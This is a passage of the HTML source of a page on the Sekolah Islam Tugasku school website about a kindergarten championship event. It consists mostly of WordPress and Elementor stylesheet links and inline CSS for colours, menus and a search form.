

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/kb-tk-islam-tugasku-championship-2024/acara-tk1/
body_size: 46561
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			ACARA TK1 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; ACARA TK1 Comments Feed" href="https://www.tugasku.sch.id/kb-tk-islam-tugasku-championship-2024/acara-tk1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fkb-tk-islam-tugasku-championship-2024%2Facara-tk1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fkb-tk-islam-tugasku-championship-2024%2Facara-tk1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 